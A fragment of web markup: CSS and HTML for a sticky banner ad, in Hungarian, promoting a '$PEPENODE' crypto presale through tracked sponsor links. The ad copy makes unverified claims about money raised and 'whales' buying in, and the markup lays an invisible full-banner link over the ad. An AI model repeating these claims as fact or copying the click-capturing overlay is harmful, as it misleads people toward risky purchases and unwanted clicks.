            display: flex !important;
            justify-content: center !important;
            width: 100% !important;
            padding: 7px !important;
            background: #a719ff !important;
            position: relative!important;
            text-align: center!important;
            font-family: 'Exo 2', sans-serif !important;
            line-height: 1 !important;
            font-weight: 700!important;
            color: #fff !important;
            text-decoration: none !important;
            animation: u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_buttonPop 1s ease 1 normal forwards, u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_pulse 2s infinite 2s, u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_button_shake 2s linear infinite normal forwards 2s !important;
            z-index: 10 !important;
            opacity: 0;


            /* Fixed cut corners*/
                clip-path: polygon(
                0 0,
                calc(100% - 20px) 0,
                100% 19px,
                100% 100%,
                20px 100%,
                0 calc(90% - 20px)
            );
  
        }



        .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_sticky-button a:hover {
           font-size: clamp(15px, 2vw, 25px) !important;
        }



        @keyframes u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_buttonPop {
            0% {
                animation-timing-function: ease-in;
                opacity: 0;
                transform: scale(0);
            }

            38% {
                animation-timing-function: ease-out;
                opacity: 1;
                transform: scale(1);
            }

            55% {
                animation-timing-function: ease-in;
                transform: scale(0.7);
            }

            72% {
                animation-timing-function: ease-out;
                transform: scale(1);
            }

            81% {
                animation-timing-function: ease-in;
                transform: scale(0.84);
            }

            89% {
                animation-timing-function: ease-out;
                transform: scale(1);
            }

            95% {
                animation-timing-function: ease-in;
                transform: scale(0.95);
            }

            100% {
                animation-timing-function: ease-out;
                transform: scale(1);
                opacity: 1;
            }
        }



        @keyframes u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_pulse {
            0% {
                box-shadow: 0 0 0 0 rgb(253, 239, 79);
            }
            70% {
                box-shadow: 0 0 0 15px rgba(88, 120, 243, 0);
            }
            100% {
                box-shadow: 0 0 0 55px rgba(88, 120, 243, 0);
            }
        }

        @keyframes u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_button_shake {
            0%,
            100% {
                transform: rotate(0deg);
                transform-origin: 50% 100%;
            }

            5% {
                transform: rotate(-2deg);
            }

            10% {
                transform: rotate(2deg) scale(1.2);

            }

            15% {
                transform: rotate(-2deg) scale(1.2);
            }

            20% {
                transform: rotate(2deg) scale(1.2);
            }

            25% {
                transform: rotate(0deg);
                transform-origin: 50% 100%;
            }



        }




        .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_sticky-header .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_ad_text_outer {
            position: absolute !important;
            left:2px !important;
            top:2px !important;
        }

        .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_ad_text {
            color: #afacac !important;
            font-size:12px !important;
            font-family: Arial, Helvetica, sans-serif !important;
        }

        .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_sticky-header .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_sticky-close {
            position: absolute !important;
            right:2px !important;
            top:2px !important;
            z-index: 999 !important;
            background: #282d3116 !important;
        }


        .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_sticky-header .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_sticky-close .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_close-link {
            background: url("[data-uri]") !important;
            width: 16px !important;
            height: 16px !important;
            display: block !important;
            cursor: pointer !important;
            filter: invert(30%) !important;
        }

        .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_invis_btn {
            width: 100% !important;
            height: 100% !important;
            background: transparent !important;
            position: absolute !important;
            cursor: pointer !important;
            z-index: 9 !important;
        }

        .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_invis_btn:hover {
            background: rgba(0, 170, 1, 0.02) !important;
        }


        @media only screen and (max-width: 1585px) {

            .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_sticky-header .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_text1,
            .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_sticky-header .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_text2 {
                font-size: 23px !important;
            }

            .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_sticky-header .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_text3 {
                font-size: 27px !important;
            }

            .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_sticky-header .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_logo_desk {
                height: 40px !important;
            }

            .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_sticky-header .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_sticky-button {
                max-width: 220px !important;
            }

            .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_sticky-header .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_sticky-button a {
                font-size: clamp(15px, 1.8vw, 16px) !important;
                padding: 6px 12px !important;
            }

            .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_sticky-header .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_sticky-button {
                padding: 4px !important;
            }

            .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_sticky-header .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_inside_wrap {
                gap: 10px !important;
            }

        }

        @media only screen and (max-width: 1280px) {

             .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_bkg-anim2:not([style="all: revert"])  {
                width: 160% !important;
                background-position: center !important;
             }

            .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_sticky-header .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_text1,
            .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_sticky-header .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_text2 {
                font-size: 20px !important;
            }

            .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_sticky-header .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_text3 {
                font-size: 22px !important;
            }

            
            
        }



        @media only screen and (max-width:1080px) {

            .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_img2 {
                height: 80px !important;
            }

            .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_bkg-anim2:not([style="all: revert"]) {
                width: 140% !important;
            }

            .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_sticky-header .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_sticky-button a {
                font-size: 16px !important;
                /* padding: 4px 12px !important; */
            }

            .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_sticky-header .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_sticky-button {
                max-width: 180px !important;
                padding: 4px 0px !important;
            }

            .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_logo_desk {
                display: none !important;
            }

            .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_logo_mob {
                display: none !important;
                height: 65px !important;
                z-index: 12 !important;
            }


        }





        @media only screen and (max-width: 910px) {

            .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_sticky-header .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_text1,
            .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_sticky-header .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_text2 {
                font-size: 18px !important;
            }
                 
            .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_sticky-header .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_text3 {
                font-size: 20px !important;
            }


        }



        @media only screen and (max-width: 860px) {

            .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_sticky-header .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_text1,
            .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_sticky-header .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_text2{
                font-size: 16px !important;
            }

            .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_sticky-header .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_text3 {
                font-size: 18px !important;
            }


            .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_bkg-anim2:not([style="all: revert"]) {
                width: 190% !important;
            }

        }



        @media only screen and (max-width: 768px) {

            .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_sticky-header .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_sticky-button a {
                text-shadow: #000000c2 -1px 1px!important;
                font-size: clamp(16px, 2vw, 20px) !important;
            }

            .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_bkg-anim2:not([style="all: revert"]) {
                width: 155% !important;
            }

            .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_left-mask:not([style="all: revert"]) {
                animation: moveLeft 3s infinite ease-in-out !important;
                left: 41% !important;
            }

            .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_right-mask:not([style="all: revert"]) {
                animation: moveRight 3s infinite ease-in-out !important;
                right: 35% !important;
            }

             .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_img2 {
                display: none!important;
             }

             .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_text-bg {
                height: 120% !important;
            }

            .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_sticky-header .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_text1,
            .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_sticky-header .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_text2,
            .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_sticky-header .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_text3 {
                font-size: 18px !important;
            }

        }



        @media only screen and (max-width: 730px) {

            .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_bkg-anim2:not([style="all: revert"]) {
                width: 200% !important;
            }

        }



        @media only screen and (max-width: 680px) {

            .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_sticky-header .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_sticky-button {
                max-width: 115px !important;
            }

            .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_sticky-header .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_sticky-button a {
                font-size: clamp(13px, 2vw, 15px) !important;
                /* padding: 4px 6px !important; */
                text-shadow: #000000c2 -2px 2px!important;
            }

            .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_sticky-header .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_text1,
            .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_sticky-header .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_text2 {
                font-size: 15px !important;
            }

            .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_sticky-header .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_text3 {
                font-size: 18px !important;
            }


        }




        @media only screen and (max-width: 582px) {

            .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_bkg-anim2:not([style="all: revert"]) {
                width: 350% !important;
            }

            .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_img1 {
                /* height: 90px !important; */
                margin: 5px 0px 0 -30px !important;
            }

        }



        @media only screen and (max-width: 495px) {

            .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_outer_wrap {
                padding: 0 2px !important;
            }

            .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_sticky-header .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_text1,
            .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_sticky-header .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_text2 {
                font-size: 14px !important;
                line-height: 0.9 !important;
            }

            .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_sticky-header .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_text3 {
                font-size: 16px !important;
                /* line-height: 0.9 !important; */
            }

            .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_img1 {
                height: 70px !important;
                margin: 3px -5px 0 -30px !important;
            }

        }



        @media only screen and (max-width: 400px) {

            .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_bkg-anim2:not([style="all: revert"]) {
                display: none !important;
            }

             .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_bkg-small:not([style="all: revert"]) {
                display: flex !important;
            }

            .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_sticky-header .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_text1,
            .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_sticky-header .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_text2 {
                font-size: 12px !important;
            }


            .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_sticky-header .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_text3 {
                font-size: 14px !important;
            }

            .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_sticky-header .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_sticky-button {
                max-width: 100px !important;
            }

            .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_sticky-header .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_sticky-button a {
                font-size: clamp(13px, 2vw, 15px) !important;
            }

        }



        @media only screen and (max-width: 370px) {

            .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_sticky-header .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_sticky-button a {
                font-size: clamp(12px, 2vw, 14px) !important;
                width: 85px !important;
            }

            .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_sticky-header .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_eng-cta:not([style="all: revert"]) {
                font-size: clamp(13px, 2vw, 14px) !important;
            }

            .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_sticky-header .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_inside_wrap {
                gap: 10px !important;
            }

            .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_img1 {
                height: 65px !important;
                margin: 3px -5px 0 -30px !important;
            }

        }

       @media only screen and (max-width: 340px) {

            .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_sticky-header .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_text1,
            .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_sticky-header .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_text2{
                font-size: 11px !important;
            }

            .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_sticky-header .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_text3{
                font-size: 13px !important;
            }

        }




    </style>
<div class="u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_sticky-header" style="opacity:0;">
<a class="u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_invis_btn" href="https://cryptosignals.care/click-native/Pepenodeio_HU_bitnode?nbop=[base64]%3D" rel="noopener sponsored" target="_blank"></a>
<div class="u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_bkg-anim"></div>
<div class="u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_bkg-small"></div>
<div class="u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_ad_text_outer">
<span class="u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_ad_text" data-translate="ad">Ad</span>
</div>
<div class="u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_outer_wrap">
<div class="u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_inside_wrap">



<img alt="Pepenode Pepe jumps" class="u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_img1" src="[data-uri]" />

<img class="u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_logo_desk" src="[data-uri]"/>
<img class="u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_logo_mob" src="[data-uri]"/>
<div class="u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_text-wrap">
<div class="u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_mask u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_left-mask"></div>
<div class="u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_mask u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_right-mask"></div>
<div class="u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_text-bg"></div>
    <div class="u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_bkg-anim2"></div>
  
<!-- desktop size text -->
<a class="u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_text3" data-translate="text3" href="https://cryptosignals.care/click-native/Pepenodeio_HU_bitnode?nbop=[base64]%3D" rel="noopener sponsored" target="_blank">Már több mint <span style="color: #F7931A!important">2.2 millió </span>gyűlt össze </a>
<a class="u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_text1" data-translate="text1" href="https://cryptosignals.care/click-native/Pepenodeio_HU_bitnode?nbop=[base64]%3D" rel="noopener sponsored" target="_blank">A legkönnyebb módja, <span style="color: #F7931A!important">hogy $PEPE-t keress?</span> </a>
<a class="u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_text2" data-translate="text2" href="https://cryptosignals.care/click-native/Pepenodeio_HU_bitnode?nbop=[base64]%3D" rel="noopener sponsored" target="_blank">A bálnák a <span style="color: #F7931A!important">$PEPENODE előértékesítéshez özönlenek!</span> </a>
</div>
<div class="u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_sticky-button">
<a data-translate="ctaText" href="https://cryptosignals.care/click-native/Pepenodeio_HU_bitnode?nbop=[base64]%3D" rel="noopener sponsored" target="_blank">
$PEPENODE vásárlás 
</a>
</div>
<img alt="Pepenode Pepe shows him thumb" class="u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_img2" src="[data-uri]" />


</div>
</div>
<div class="u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_sticky-close">
<span class="u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_close-link" data-container-action="close"></span>
</div>
</div>
<div class="clickout-container-translations"><!--

-->
</div>
<div class="clickout-container-config" data-position="bottom" data-type="banner"></div>
</div>

</div><div class="clickout-config" data-lang="en" data-style="" data-type="regular-native-box"></div>